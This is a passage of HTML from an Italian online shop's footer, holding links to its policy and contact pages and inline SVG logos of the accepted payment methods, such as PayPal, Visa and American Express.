<p><a tabindex="0" href="/termini-e-condizioni">Condizioni di vendita</a><br><a tabindex="0" href="/reso-e-recesso">Reso e recesso</a><br><a tabindex="0" href="/privacy-policy">Privacy policy</a><br><a tabindex="0" href="/cookie-policy">Cookie policy</a><br><a tabindex="0" href="/contattaci">Contatti</a><br><a title="Sitemap" href="https://amomadesign.it/sitemap.html">Sitemap</a></p></div></div></div></div></div></div></div>
    </div>
    <div class="footer-column">
        <div class="amtheme-payment-methods footer-payments ">
    <ul class="amtheme-payments-list -right">
                    <li class="amtheme-item">
                                    <svg width="47" height="25" viewBox="0 0 47 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="47" height="25" rx="3" fill="white"/>
<path d="M18.6052 9.26811H16.3154C16.2396 9.26806 16.1663 9.29482 16.1086 9.34355C16.051 9.39229 16.0128 9.4598 16.001 9.53393L15.0749 15.3464C15.0707 15.3734 15.0724 15.4009 15.0799 15.4272C15.0874 15.4534 15.1006 15.4778 15.1186 15.4985C15.1365 15.5192 15.1588 15.5359 15.1839 15.5472C15.2089 15.5586 15.2362 15.5645 15.2638 15.5645H16.3569C16.4328 15.5645 16.5061 15.5377 16.5638 15.4889C16.6214 15.4401 16.6596 15.3725 16.6713 15.2983L16.9211 13.7306C16.9328 13.6565 16.9709 13.5889 17.0285 13.5401C17.086 13.4913 17.1593 13.4645 17.2351 13.4645H17.96C19.4683 13.4645 20.3388 12.7419 20.5662 11.3101C20.6686 10.6837 20.5705 10.1915 20.2742 9.84681C19.9488 9.4683 19.3716 9.26811 18.6052 9.26811ZM18.8693 11.391C18.7441 12.2043 18.1164 12.2043 17.5093 12.2043H17.1638L17.4062 10.6853C17.4133 10.6409 17.4362 10.6004 17.4708 10.5712C17.5053 10.542 17.5493 10.5259 17.5947 10.5259H17.7531C18.1666 10.5259 18.5566 10.5259 18.7582 10.7593C18.8784 10.8985 18.9152 11.1053 18.8693 11.391ZM25.4497 11.3648H24.3532C24.3078 11.3648 24.2638 11.3809 24.2293 11.4101C24.1947 11.4393 24.1718 11.4798 24.1647 11.5242L24.1162 11.8278L24.0395 11.7178C23.8021 11.3767 23.2728 11.2627 22.7445 11.2627C21.5328 11.2627 20.4979 12.1712 20.2963 13.4456C20.1915 14.0813 20.3405 14.6891 20.7048 15.113C21.0389 15.5028 21.517 15.6652 22.0859 15.6652C23.0622 15.6652 23.6036 15.0438 23.6036 15.0438L23.5547 15.3454C23.5503 15.3724 23.5519 15.3999 23.5594 15.4262C23.5668 15.4525 23.58 15.4769 23.5978 15.4977C23.6157 15.5185 23.638 15.5352 23.663 15.5467C23.688 15.5581 23.7153 15.5641 23.7429 15.5641H24.7306C24.8064 15.5642 24.8798 15.5374 24.9374 15.4886C24.9951 15.4398 25.0332 15.3722 25.045 15.298L25.6376 11.5829C25.6419 11.556 25.6403 11.5285 25.6329 11.5022C25.6255 11.476 25.6124 11.4517 25.5945 11.4309C25.5767 11.4102 25.5545 11.3935 25.5295 11.3821C25.5045 11.3707 25.4773 11.3648 25.4497 11.3648ZM23.9213 13.4774C23.8155 14.0975 23.3183 14.5138 22.6842 14.5138C22.3658 14.5138 22.1113 14.4127 21.9479 14.2211C21.7859 14.0309 21.7243 13.7601 21.7758 13.4585C21.8746 12.8437 22.3802 12.4138 23.0046 12.4138C23.316 12.4138 23.5691 12.5162 23.7358 12.7094C23.9029 12.9047 23.9692 13.1771 23.9213 13.4774ZM31.2895 11.3648H30.1877C30.1357 11.3649 30.0845 11.3775 30.0386 11.4016C29.9927 11.4257 29.9534 11.4605 29.9242 11.503L28.4045 13.719L27.7603 11.5895C27.7405 11.5246 27.7001 11.4676 27.6451 11.4272C27.5901 11.3867 27.5234 11.3648 27.4549 11.3648H26.3721C26.3417 11.3647 26.3118 11.3718 26.2847 11.3855C26.2577 11.3992 26.2343 11.4191 26.2166 11.4436C26.1989 11.468 26.1873 11.4963 26.1828 11.5261C26.1784 11.5558 26.1812 11.5862 26.191 11.6147L27.4047 15.1406L26.2637 16.7351C26.2434 16.7634 26.2314 16.7966 26.2289 16.8312C26.2264 16.8658 26.2336 16.9004 26.2497 16.9312C26.2658 16.962 26.2901 16.9878 26.3201 17.0059C26.35 17.0239 26.3843 17.0334 26.4194 17.0334H27.5199C27.5713 17.0335 27.6219 17.0212 27.6674 16.9977C27.713 16.9741 27.7521 16.94 27.7814 16.8982L31.4462 11.6614C31.4661 11.6331 31.4777 11.5999 31.4799 11.5655C31.4821 11.5311 31.4747 11.4967 31.4586 11.4662C31.4424 11.4356 31.4181 11.41 31.3883 11.3921C31.3585 11.3743 31.3244 11.3648 31.2895 11.3648Z" fill="#253B80"/>
<path d="M34.9375 9.26823H32.6474C32.5716 9.26826 32.4984 9.29505 32.4408 9.34378C32.3833 9.39251 32.3451 9.45998 32.3333 9.53404L31.4073 15.3465C31.4029 15.3734 31.4046 15.401 31.4121 15.4272C31.4195 15.4534 31.4327 15.4777 31.4506 15.4985C31.4684 15.5192 31.4906 15.5358 31.5157 15.5473C31.5407 15.5587 31.5679 15.5646 31.5954 15.5646H32.7706C32.8236 15.5645 32.8749 15.5457 32.9151 15.5116C32.9554 15.4774 32.982 15.4302 32.9902 15.3783L33.2531 13.7307C33.2648 13.6566 33.3029 13.5891 33.3605 13.5403C33.418 13.4915 33.4913 13.4646 33.5671 13.4646H34.2917C35.8003 13.4646 36.6705 12.742 36.8982 11.3102C37.001 10.6838 36.9022 10.1916 36.6059 9.84692C36.2808 9.46842 35.7039 9.26823 34.9375 9.26823ZM35.2017 11.3911C35.0768 12.2045 34.449 12.2045 33.8417 12.2045H33.4965L33.7392 10.6855C33.7462 10.641 33.769 10.6005 33.8035 10.5713C33.838 10.542 33.882 10.526 33.9274 10.526H34.0857C34.4989 10.526 34.8893 10.526 35.0908 10.7594C35.211 10.8986 35.2475 11.1054 35.2017 11.3911ZM41.7817 11.3649H40.6859C40.6404 11.3648 40.5965 11.3808 40.5619 11.4101C40.5274 11.4393 40.5046 11.4799 40.4977 11.5243L40.4492 11.8279L40.3722 11.7179C40.1348 11.3768 39.6058 11.2628 39.0775 11.2628C37.8658 11.2628 36.8312 12.1713 36.6296 13.4457C36.5252 14.0814 36.6735 14.6893 37.0378 15.1132C37.3726 15.5029 37.85 15.6653 38.4189 15.6653C39.3952 15.6653 39.9366 15.0439 39.9366 15.0439L39.8877 15.3455C39.8833 15.3725 39.8849 15.4002 39.8924 15.4265C39.8999 15.4528 39.9131 15.4773 39.9311 15.4981C39.949 15.5189 39.9713 15.5356 39.9964 15.547C40.0216 15.5584 40.0489 15.5643 40.0765 15.5643H41.0639C41.1397 15.5642 41.213 15.5374 41.2706 15.4886C41.3281 15.4398 41.3662 15.3722 41.3779 15.2981L41.9709 11.583C41.9751 11.556 41.9734 11.5284 41.9658 11.5022C41.9582 11.4759 41.945 11.4516 41.927 11.4309C41.909 11.4102 41.8867 11.3935 41.8617 11.3821C41.8366 11.3708 41.8093 11.3649 41.7817 11.3649ZM40.2533 13.4775C40.1482 14.0976 39.6503 14.5139 39.0162 14.5139C38.6984 14.5139 38.4433 14.4128 38.2799 14.2213C38.1179 14.031 38.0569 13.7602 38.1078 13.4586C38.2073 12.8438 38.7122 12.4139 39.3366 12.4139C39.648 12.4139 39.9011 12.5163 40.0678 12.7096C40.2356 12.9048 40.3019 13.1772 40.2533 13.4775ZM43.0744 9.42765L42.1346 15.3465C42.1303 15.3734 42.132 15.401 42.1394 15.4272C42.1469 15.4534 42.16 15.4777 42.1779 15.4985C42.1958 15.5192 42.218 15.5358 42.243 15.5473C42.268 15.5587 42.2952 15.5646 42.3228 15.5646H43.2676C43.4247 15.5646 43.5579 15.4519 43.582 15.2984L44.5088 9.48632C44.5131 9.45938 44.5114 9.43183 44.504 9.40558C44.4965 9.37932 44.4834 9.35498 44.4655 9.33423C44.4476 9.31348 44.4254 9.2968 44.4004 9.28535C44.3754 9.2739 44.3482 9.26795 44.3206 9.2679H43.2626C43.2172 9.26806 43.1733 9.28422 43.1388 9.31349C43.1043 9.34277 43.0815 9.38324 43.0744 9.42765Z" fill="#179BD7"/>
<path d="M5.5653 16.694L5.74041 15.593L5.35035 15.584H3.48779L4.78218 7.45943C4.78603 7.43461 4.79877 7.41198 4.81806 7.39568C4.83736 7.37937 4.86194 7.37047 4.88731 7.37061H8.02784C9.07044 7.37061 9.78996 7.58538 10.1656 8.00929C10.3417 8.20815 10.4539 8.41597 10.5081 8.64466C10.565 8.88462 10.566 9.17132 10.5105 9.52099L10.5065 9.54651V9.77056L10.6826 9.86933C10.817 9.93676 10.9379 10.028 11.0391 10.1385C11.1898 10.3085 11.2872 10.5246 11.3284 10.7808C11.3709 11.0443 11.3569 11.3578 11.2872 11.7128C11.2069 12.1211 11.077 12.4768 10.9015 12.7678C10.7467 13.0285 10.5386 13.2542 10.2905 13.4306C10.0575 13.5944 9.78058 13.7187 9.46753 13.7982C9.16419 13.8764 8.81833 13.9159 8.43899 13.9159H8.19458C8.01981 13.9159 7.85006 13.9782 7.7168 14.0899C7.58373 14.2028 7.49546 14.3587 7.4677 14.53L7.44929 14.6291L7.13992 16.5697L7.12586 16.641C7.12217 16.6635 7.11581 16.6748 7.10644 16.6824C7.09736 16.6897 7.08603 16.6938 7.0743 16.694H5.5653Z" fill="#253B80"/>
<path d="M10.8501 9.57233C10.8408 9.63165 10.83 9.69231 10.818 9.75462C10.4038 11.8596 8.9869 12.5868 7.17725 12.5868H6.25584C6.03453 12.5868 5.84804 12.7459 5.81356 12.962L5.34181 15.9237L5.20822 16.7632C5.2029 16.7965 5.20493 16.8306 5.21417 16.863C5.22342 16.8955 5.23966 16.9256 5.26177 16.9512C5.28389 16.9768 5.31135 16.9974 5.34228 17.0116C5.3732 17.0257 5.40685 17.033 5.44091 17.033H7.07513C7.26865 17.033 7.43304 16.8938 7.46351 16.7049L7.47958 16.6227L7.78727 14.6898L7.80703 14.5837C7.83716 14.3941 8.00189 14.2549 8.19541 14.2549H8.43982C10.0231 14.2549 11.2626 13.6185 11.6249 11.7771C11.7762 11.0078 11.6979 10.3655 11.2974 9.91371C11.1705 9.77396 11.0189 9.65828 10.8501 9.57233Z" fill="#179BD7"/>
<path d="M10.4168 9.40128C10.2846 9.36341 10.15 9.33385 10.014 9.31278C9.74528 9.27189 9.47367 9.25228 9.20177 9.25412H6.74024C6.64656 9.25404 6.55594 9.28715 6.48477 9.34745C6.41361 9.40775 6.36658 9.49127 6.35219 9.5829L5.82854 12.8661L5.81348 12.9619C5.82979 12.8574 5.88335 12.7621 5.96448 12.6933C6.0456 12.6245 6.14893 12.5867 6.25576 12.5867H7.17717C8.98682 12.5867 10.4037 11.8592 10.8179 9.75459C10.8303 9.69228 10.8407 9.63163 10.8501 9.5723C10.7408 9.51556 10.6269 9.468 10.5095 9.43011C10.4788 9.42001 10.4479 9.41039 10.4168 9.40128Z" fill="#222D65"/>
<path d="M6.35227 9.583C6.36654 9.49134 6.41354 9.40779 6.48475 9.34752C6.55595 9.28725 6.64664 9.25426 6.74032 9.25455H9.20186C9.49348 9.25455 9.76568 9.27344 10.0141 9.31321C10.1822 9.33937 10.348 9.37848 10.51 9.43021C10.6322 9.47031 10.7457 9.51771 10.8505 9.5724C10.9737 8.79451 10.8495 8.26487 10.4246 7.78527C9.95619 7.25729 9.11079 7.03125 8.02901 7.03125H4.88848C4.6675 7.03125 4.479 7.19034 4.44485 7.40677L3.13674 15.6149C3.13065 15.653 3.13297 15.6919 3.14354 15.7291C3.15411 15.7662 3.17268 15.8006 3.19797 15.83C3.22326 15.8594 3.25468 15.8829 3.29006 15.8991C3.32544 15.9153 3.36394 15.9237 3.40292 15.9238H5.34181L5.82863 12.8662L6.35227 9.583Z" fill="#253B80"/>
</svg>
                            </li>
                    <li class="amtheme-item">
                                    <svg width="47" height="25" viewBox="0 0 47 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="47" height="25" rx="3" fill="white"/>
<path d="M20.786 19.208H17.4863L19.5502 6.48071H22.8496L20.786 19.208Z" fill="#00579F"/>
<path d="M32.7477 6.79173C32.0968 6.53421 31.0646 6.24988 29.7882 6.24988C26.5296 6.24988 24.235 7.98287 24.2209 10.4605C24.1939 12.2885 25.8638 13.3039 27.1128 13.9134C28.3894 14.5362 28.8234 14.9427 28.8234 15.4979C28.8104 16.3505 27.7918 16.7436 26.8418 16.7436C25.5244 16.7436 24.8185 16.5409 23.7458 16.0666L23.3113 15.8632L22.8496 18.7202C23.6235 19.0719 25.0493 19.3839 26.5296 19.3976C29.9919 19.3976 32.2459 17.6914 32.2726 15.0511C32.2858 13.6022 31.404 12.4921 29.5029 11.5849C28.3488 11.0026 27.642 10.6099 27.642 10.014C27.6556 9.47238 28.2398 8.91757 29.5426 8.91757C30.6153 8.89039 31.4034 9.14755 32.0005 9.40489L32.2989 9.54004L32.7477 6.79173Z" fill="#00579F"/>
<path d="M37.1325 14.6992C37.4042 13.968 38.4498 11.1382 38.4498 11.1382C38.4361 11.1654 38.721 10.3935 38.884 9.9197L39.1146 11.0164C39.1146 11.0164 39.7394 14.0629 39.8751 14.6992C39.3594 14.6992 37.7842 14.6992 37.1325 14.6992ZM41.2055 6.48071H38.6532C37.8661 6.48071 37.2681 6.7107 36.9286 7.5367L32.0273 19.2078H35.4896C35.4896 19.2078 36.0596 17.637 36.1821 17.2987C36.5619 17.2987 39.93 17.2987 40.4186 17.2987C40.5133 17.7455 40.8123 19.2078 40.8123 19.2078H43.8675L41.2055 6.48071Z" fill="#00579F"/>
<path d="M14.7306 6.48071L11.4991 15.1595L11.146 13.3994C10.5486 11.3684 8.67489 9.16172 6.58398 8.06452L9.54388 19.1945H13.0332L18.2197 6.48071H14.7306Z" fill="#00579F"/>
<path d="M8.49791 6.48096H3.18908L3.13477 6.73812C7.27598 7.79429 10.0186 10.3401 11.1455 13.4001L9.99139 7.5508C9.80139 6.73794 9.21749 6.50777 8.49791 6.48096Z" fill="#FAA61A"/>
</svg>
                            </li>
                    <li class="amtheme-item">
                                    <svg width="47" height="25" viewBox="0 0 47 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="47" height="25" rx="3" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M27.2245 9.00023C27.5881 9.00023 27.9525 8.99971 28.3167 9.00023C28.3161 10.0473 28.3179 11.0946 28.3158 12.1411C27.9471 11.7909 27.6002 11.4176 27.2168 11.0843C27.234 10.39 27.2187 9.69487 27.2245 9.00023ZM3.00292 9.29347C3.52294 9.01134 4.14585 8.97801 4.72029 9.08374C5.17641 9.16829 5.62497 9.40423 5.88025 9.79799C6.13516 10.2003 6.17607 10.706 6.08846 11.1638C5.95995 11.7798 5.53509 12.2718 5.13778 12.7402C4.66727 13.2425 4.185 13.7337 3.71273 14.2332C4.5909 14.234 5.46907 14.2332 6.34725 14.2337C6.34725 14.5465 6.34725 14.8594 6.34725 15.1724C4.94098 15.1728 3.53418 15.1728 2.12791 15.1724C2.12879 14.8964 2.1265 14.6203 2.12931 14.3448C2.76925 13.6727 3.40532 12.9967 4.04384 12.3234C4.28928 12.0576 4.52893 11.7824 4.71766 11.4732C4.85425 11.2487 4.93782 10.9838 4.90183 10.7199C4.87812 10.4541 4.7454 10.1701 4.48205 10.0638C4.21063 9.95755 3.87934 9.97491 3.63583 10.1411C3.35124 10.3371 3.2366 10.6926 3.23361 11.0225C2.82227 11.0225 2.41145 11.023 2.00027 11.0225C1.98816 10.3247 2.37826 9.62681 3.00292 9.29364V9.29347ZM12.1096 15.1745C12.101 13.1212 12.1073 11.0673 12.1065 9.0136C12.4697 9.01447 12.8324 9.01395 13.1955 9.01395C13.1955 9.86605 13.1969 10.7176 13.1946 11.5696C13.3407 11.2926 13.5605 11.0491 13.8426 10.9043C14.2099 10.7128 14.6395 10.6673 15.048 10.7057C15.4508 10.7425 15.8458 10.9305 16.0944 11.251C16.3739 11.6017 16.4571 12.0625 16.4513 12.4989C16.4482 13.3963 16.458 14.2936 16.4464 15.191C16.0837 15.187 15.721 15.191 15.3586 15.1887C15.3586 14.3955 15.3583 13.6021 15.3586 12.8088C15.3721 12.4732 15.2777 12.1003 14.9866 11.8972C14.5043 11.5696 13.7648 11.7078 13.4355 12.1869C13.2597 12.4319 13.1937 12.7376 13.196 13.034C13.1964 13.7457 13.1937 14.4573 13.1978 15.1688C12.835 15.1785 12.4723 15.1674 12.1096 15.1745ZM7.60481 11.2647C8.10096 10.8043 8.8148 10.6399 9.47861 10.7046C10.0885 10.7518 10.6956 11.018 11.0773 11.5017C10.8589 11.7137 10.6363 11.9211 10.4161 12.131C10.1263 11.8314 9.71545 11.6562 9.29708 11.6487C8.94156 11.6322 8.57252 11.7638 8.33973 12.0354C8.04934 12.367 7.97648 12.8376 8.05022 13.259C8.10868 13.6026 8.30286 13.934 8.61255 14.1115C8.93559 14.3043 9.33658 14.3047 9.69473 14.224C9.99056 14.1563 10.2588 13.9866 10.4449 13.7493C10.67 13.9351 10.8966 14.1194 11.1203 14.3066C10.8103 14.7625 10.2966 15.0559 9.7546 15.1505C9.05919 15.2804 8.28583 15.1785 7.72121 14.732C7.18873 14.3221 6.91625 13.6479 6.91713 12.9906C6.90238 12.3567 7.12447 11.6989 7.60481 11.2647ZM17.9519 11.2812C18.4157 10.8576 19.0685 10.69 19.6886 10.7234C20.2549 10.7359 20.849 10.9353 21.2086 11.3883C21.6468 11.9328 21.7202 12.667 21.6819 13.3385C20.5776 13.3408 19.4738 13.338 18.3699 13.3399C18.4577 13.7266 18.717 14.0839 19.0939 14.2377C19.6864 14.4795 20.4108 14.303 20.8499 13.8488C21.0464 14.0519 21.2405 14.2573 21.4382 14.459C21.0011 14.9505 20.3394 15.2084 19.6859 15.228C19.0437 15.2585 18.3659 15.0764 17.898 14.624C17.4433 14.1941 17.2364 13.5582 17.2503 12.9456C17.2517 12.33 17.4819 11.6977 17.9519 11.2812ZM18.8999 11.7216C18.5874 11.9123 18.4099 12.2602 18.3555 12.6109C19.1339 12.6114 19.9124 12.6118 20.6914 12.6109C20.6756 12.2625 20.5151 11.9046 20.2045 11.7203C19.8141 11.4906 19.2891 11.4874 18.8999 11.7216ZM22.9412 11.2256C23.4936 10.7433 24.2818 10.6136 24.992 10.7331C25.5241 10.814 26.0271 11.0807 26.3691 11.4949C26.1579 11.7154 25.9283 11.918 25.708 12.1305C25.4536 11.8821 25.1233 11.7046 24.766 11.663C24.4056 11.6105 24.0127 11.6861 23.7364 11.9314C23.4002 12.2229 23.2806 12.6932 23.3238 13.1212C23.3552 13.5021 23.5399 13.8866 23.8747 14.0936C24.2034 14.3038 24.6217 14.3089 24.9916 14.2226C25.2861 14.1545 25.552 13.9847 25.7376 13.7493C25.962 13.9354 26.189 14.1194 26.4127 14.3061C26.0959 14.7736 25.5659 15.0679 25.0104 15.1577C24.3138 15.279 23.5413 15.1665 22.9853 14.7092C22.4702 14.2978 22.2095 13.6359 22.2091 12.9906C22.1933 12.3382 22.4316 11.6581 22.9412 11.2256ZM27.2217 12.5955C27.5854 12.9422 27.9431 13.2955 28.2865 13.6625C28.3095 13.6576 28.3556 13.6488 28.3786 13.6443C28.5881 13.3785 28.8546 13.1621 29.0883 12.9172C29.8622 13.6767 30.6313 14.4412 31.4026 15.2038C30.8883 15.2012 30.3737 15.2058 29.8595 15.2018C29.419 14.7608 28.971 14.328 28.5305 13.8878C28.4668 13.8208 28.3813 13.7679 28.353 13.6755C28.3225 13.7208 28.2928 13.7733 28.313 13.8311C28.3211 14.2884 28.3147 14.7457 28.3167 15.203C27.9522 15.2035 27.5881 15.2035 27.2239 15.203C27.2222 14.334 27.2268 13.4647 27.2217 12.5955Z" fill="#3474FF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M42.5474 9.69764C42.9061 9.69764 43.2642 9.6966 43.6229 9.69799C43.6234 10.1051 43.6229 10.5122 43.6234 10.9194C44.0476 10.9194 44.4723 10.9202 44.8972 10.9188C44.8998 11.1803 44.898 11.4416 44.8984 11.7029C44.4734 11.7034 44.0481 11.7029 43.6234 11.7029C43.6238 12.3829 43.6212 13.063 43.6247 13.7425C43.6256 13.9274 43.6742 14.1554 43.8666 14.2351C44.1573 14.3439 44.4611 14.2075 44.7258 14.0901C44.8197 14.3602 44.9084 14.6323 45 14.9035C44.5843 15.1603 44.0769 15.2856 43.5897 15.2066C43.293 15.1599 43.0035 15.0155 42.8202 14.775C42.6336 14.534 42.5627 14.224 42.5618 13.9252C42.5609 13.1844 42.5618 12.4439 42.5613 11.7029C42.3506 11.7029 42.1403 11.7034 41.9303 11.7029C41.9236 11.4421 41.9208 11.1812 41.9145 10.9208C42.125 10.9188 42.3357 10.9194 42.5465 10.9202C42.5488 10.5128 42.5465 10.1051 42.5474 9.69747V9.69764ZM29.7814 10.7037C30.2934 10.6758 30.8132 10.6997 31.3283 10.6918C30.5832 11.4354 29.8331 12.1736 29.0883 12.9172C28.8546 13.1621 28.5881 13.3785 28.3787 13.6443C28.3557 13.6488 28.3095 13.6576 28.2865 13.6625C27.9431 13.2955 27.5855 12.9422 27.2217 12.5955C27.1966 12.098 27.2087 11.5866 27.2168 11.0843C27.6002 11.4176 27.9471 11.7909 28.3158 12.1411C28.8042 11.6624 29.2902 11.1803 29.7814 10.7037ZM33.2353 10.7513C33.9032 10.6399 34.6326 10.7274 35.2013 11.1114C35.6507 11.4097 35.9564 11.8949 36.0596 12.4177C36.1944 13.0875 36.084 13.8319 35.652 14.3795C35.2871 14.8514 34.7095 15.1301 34.1189 15.1955C33.4569 15.2714 32.7437 15.1466 32.2097 14.7332C31.7593 14.3915 31.4834 13.8559 31.4179 13.3029C31.3413 12.7047 31.456 12.063 31.8276 11.5736C32.1603 11.1256 32.6867 10.8438 33.2353 10.7513ZM33.549 11.6411C33.2206 11.6946 32.9114 11.8795 32.7306 12.159C32.4079 12.663 32.4228 13.371 32.7815 13.8536C33.2079 14.4243 34.1549 14.475 34.6519 13.9687C35.1463 13.4599 35.1639 12.5767 34.7172 12.0336C34.4395 11.7017 33.9716 11.5624 33.549 11.6411ZM36.7559 10.7331C37.1198 10.7336 37.4834 10.7331 37.8476 10.7336C37.8484 11.5598 37.8467 12.3861 37.8484 13.2128C37.849 13.4998 37.941 13.8078 38.176 13.9932C38.4705 14.2217 38.892 14.2394 39.2314 14.1049C39.7254 13.9118 39.9492 13.3533 39.9236 12.8581C39.9236 12.1496 39.9236 11.4416 39.9236 10.7336C40.2925 10.7331 40.6612 10.7336 41.03 10.7331C41.0309 12.2132 41.0305 13.6927 41.0305 15.1724C40.6661 15.1728 40.3019 15.1728 39.938 15.1724C39.938 14.9004 39.9361 14.628 39.9392 14.3559C39.7828 14.6323 39.5586 14.8776 39.2705 15.0217C38.8899 15.2146 38.4431 15.2502 38.0251 15.187C37.6234 15.124 37.244 14.8978 37.0287 14.5519C36.8237 14.2351 36.7554 13.8514 36.7554 13.4807C36.755 12.5647 36.7541 11.6491 36.7559 10.7331Z" fill="#11CA79"/>
</svg>
                            </li>
                    <li class="amtheme-item">
                                    <svg width="47" height="25" viewBox="0 0 47 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="46.9995" height="25" rx="3" fill="#016FD0"/>
<path d="M9.10217 21.6477V14.3066H16.8956L17.7318 15.3938L18.5956 14.3066H46.8839V21.1414C46.8839 21.1414 46.1441 21.6403 45.2885 21.6477H29.6247L28.6819 20.4905V21.6477H25.5927V19.6723C25.5927 19.6723 25.1707 19.948 24.2584 19.948H23.2069V21.6477H18.5295L17.6945 20.5372L16.8467 21.6477H9.10217Z" fill="white"/>
<path d="M0 8.77389L1.75745 4.6875H4.79678L5.79416 6.97653V4.6875H9.57233L10.1661 6.34194L10.7417 4.6875H27.7017V5.51924C27.7017 5.51924 28.5933 4.6875 30.0586 4.6875L35.5615 4.70668L36.5416 6.96575V4.6875H39.7034L40.5736 5.98515V4.6875H43.7644V12.0285H40.5736L39.7397 10.7267V12.0285H35.0943L34.6272 10.8713H33.3783L32.9188 12.0285H29.7685C28.5077 12.0285 27.7017 11.2138 27.7017 11.2138V12.0285H22.9518L22.0091 10.8713V12.0285H4.34653L3.87969 10.8713H2.63485L2.17132 12.0285H0V8.77389Z" fill="white"/>
<path d="M2.37958 5.59235L0.00915527 11.0891H1.55242L1.98979 9.98839H4.53244L4.96755 11.0891H6.54481L4.17665 5.59235H2.37958ZM3.25659 6.8716L4.03162 8.79502H2.47929L3.25659 6.8716Z" fill="#016FD0"/>
<path d="M6.70728 11.0885V5.5918L8.90034 5.59992L10.1759 9.14387L11.4209 5.5918H13.5965V11.0885H12.2186V7.03831L10.7581 11.0885H9.54972L8.08511 7.03831V11.0885H6.70728Z" fill="#016FD0"/>
<path d="M14.5404 11.0885V5.5918H19.0365V6.82134H15.9327V7.76156H18.964V8.91877H15.9327V9.89517H19.0365V11.0885H14.5404Z" fill="#016FD0"/>
<path d="M19.8337 5.59277V11.0895H21.2116V9.13672H21.7917L23.4438 11.0895H25.1275L23.3146 9.0644C24.0586 9.00178 24.8261 8.36488 24.8261 7.37606C24.8261 6.21935 23.9158 5.59277 22.8999 5.59277H19.8337ZM21.2116 6.82231H22.7866C23.1644 6.82231 23.4392 7.11707 23.4392 7.40091C23.4392 7.76609 23.0831 7.97952 22.807 7.97952H21.2116V6.82231Z" fill="#016FD0"/>
<path d="M26.7944 11.0885H25.3876V5.5918H26.7944V11.0885Z" fill="#016FD0"/>
<path d="M30.1304 11.0885H29.8267C28.3574 11.0885 27.4653 9.93405 27.4653 8.36277C27.4653 6.75267 28.3474 5.5918 30.2029 5.5918H31.7257V6.89366H30.1472C29.394 6.89366 28.8613 7.47991 28.8613 8.37633C28.8613 9.44084 29.4704 9.88794 30.3479 9.88794H30.7105L30.1304 11.0885Z" fill="#016FD0"/>
<path d="M33.1296 5.59277L30.7592 11.0895H32.3024L32.7398 9.98881H35.2824L35.7175 11.0895H37.2948L34.9267 5.59277H33.1296ZM34.0066 6.87203L34.7816 8.79545H33.2293L34.0066 6.87203Z" fill="#016FD0"/>
<path d="M37.4567 11.0885V5.5918H39.2084L41.4451 9.04535V5.5918H42.823V11.0885H41.1279L38.8345 7.54459V11.0885H37.4567Z" fill="#016FD0"/>
<path d="M10.0442 20.7077V15.2109H14.5403V16.4405H11.4365V17.3807H14.4678V18.5379H11.4365V19.5143H14.5403V20.7077H10.0442Z" fill="#016FD0"/>
<path d="M32.0752 20.7077V15.2109H36.5713V16.4405H33.4675V17.3807H36.4843V18.5379H33.4675V19.5143H36.5713V20.7077H32.0752Z" fill="#016FD0"/>
<path d="M14.7159 20.7077L16.9051 17.9932L14.6638 15.2109H16.3997L17.7345 16.9309L19.0738 15.2109H20.7417L18.5299 17.9593L20.7231 20.7077H18.9875L17.6914 19.0148L16.4269 20.7077H14.7159Z" fill="#016FD0"/>
<path d="M20.8854 15.2119V20.7087H22.2995V18.9728H23.7498C24.977 18.9728 25.9072 18.3235 25.9072 17.0607C25.9072 16.0147 25.1777 15.2119 23.9289 15.2119H20.8854ZM22.2995 16.455H23.8269C24.2233 16.455 24.5067 16.6974 24.5067 17.0879C24.5067 17.4547 24.2248 17.7207 23.8223 17.7207H22.2995V16.455Z" fill="#016FD0"/>
<path d="M26.5038 15.2109V20.7077H27.8816V18.7549H28.4618L30.1138 20.7077H31.7976L29.9846 18.6826C30.7287 18.6199 31.4962 17.983 31.4962 16.9942C31.4962 15.8375 30.5859 15.2109 29.5699 15.2109H26.5038ZM27.8816 16.4405H29.4566C29.8344 16.4405 30.1093 16.7352 30.1093 17.0191C30.1093 17.3843 29.7532 17.5977 29.477 17.5977H27.8816V16.4405Z" fill="#016FD0"/>
<path d="M37.2086 20.7077V19.5143H39.9661C40.3741 19.5143 40.5508 19.2944 40.5508 19.0532C40.5508 18.8222 40.3747 18.5885 39.9661 18.5885H38.72C37.6369 18.5885 37.0337 17.9304 37.0337 16.9422C37.0337 16.0609 37.5861 15.2109 39.1956 15.2109H41.8788L41.2986 16.4477H38.9781C38.5345 16.4477 38.3979 16.6799 38.3979 16.9016C38.3979 17.1294 38.5667 17.3807 38.9056 17.3807H40.2109C41.4183 17.3807 41.9422 18.0638 41.9422 18.9583C41.9422 19.92 41.3584 20.7077 40.1451 20.7077H37.2086Z" fill="#016FD0"/>
<path d="M42.2669 20.7077V19.5143H45.0244C45.4324 19.5143 45.609 19.2944 45.609 19.0532C45.609 18.8222 45.4329 18.5885 45.0244 18.5885H43.7783C42.6951 18.5885 42.0919 17.9304 42.0919 16.9422C42.0919 16.0609 42.6443 15.2109 44.2539 15.2109H46.937L46.3569 16.4477H44.0363C43.5927 16.4477 43.4562 16.6799 43.4562 16.9016C43.4562 17.1294 43.6249 17.3807 43.9638 17.3807H45.2691C46.4765 17.3807 47.0005 18.0638 47.0005 18.9583C47.0005 19.92 46.4166 20.7077 45.2034 20.7077H42.2669Z" fill="#016FD0"/>
</svg>
                            </li>
                    <li class="amtheme-item">
                                    <svg width="47" height="25" viewBox="0 0 47 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="47" height="25" rx="3" fill="white"/>
